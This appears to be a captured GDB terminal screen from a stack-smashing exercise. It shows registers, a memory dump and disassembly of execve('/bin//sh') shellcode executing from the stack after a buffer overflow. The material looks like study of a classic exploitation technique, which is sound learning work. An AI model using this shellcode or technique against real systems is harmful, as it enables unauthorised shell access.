 a@ubuntu: ~/tmp/StackSmash ×
File Edit View Search Terminal Tabs Help
a@ubuntu: ~/tmp/StackSmash × a@ubuntu: ~/tmp/StackSmash ×
Register group: general
eax 0x0 0 ecx 0x0 0
edx 0x80d9000 135106560 ebx 0x80 128
esp 0xffffd0c0 0xffffd0c0 ebp 0x0 0x0
esi 0x80d9000 135106560 edi 0x80481a8 134513064
eip 0xffffd0dc 0xffffd0dc eflags 0x286 [ PF SF IF ]
cs 0x23 35 ss 0x2b 43
ds 0x2b 43 es 0x2b 43
fs 0x0 0 gs 0x63 99
>0xffffd0dc xor %eax,%eax
0xffffd0de push %eax
0xffffd0df push $0x68732f2f
0xffffd0e4 push $0x6e69622f
0xffffd0e9 mov %esp,%ebx
0xffffd0eb push %eax
0xffffd0ec push %ebx
0xffffd0ed mov $0xb,%al
0xffffd0ef int $0x80
0xffffd0f1 add %al,(%eax)
0xffffd0f3 add %al,(%eax)
native process 90827 In: L?? PC: 0xffffd0dc
(gdb) x /30wx 0xffffd0a0
0xffffd0a0: 0x6850c031 0x68732f2f 0x69622f68 0x50e3896e
0xffffd0b0: 0xcd0bb053 0x00000080 0x00000000 0xffffd0dc
0xffffd0c0: 0xffffd0dc 0x00000020 0x00000000 0x0804890b
0xffffd0d0: 0x00000001 0xffffd1d4 0xffffd1dc 0x6850c031
0xffffd0e0: 0x68732f2f 0x69622f68 0x50e3896e 0xcd0bb053
0xffffd0f0: 0x00000080 0x00000000 0xffffd0dc 0xffffd0dc
0xffffd100: 0xffffd120 0x080d9000 0x00000000 0x08048fbf
0xffffd110: 0x0806eb1f 0x080d9000
(gdb) ni
(gdb) si
0xffffd0dc in ?? ()
(gdb)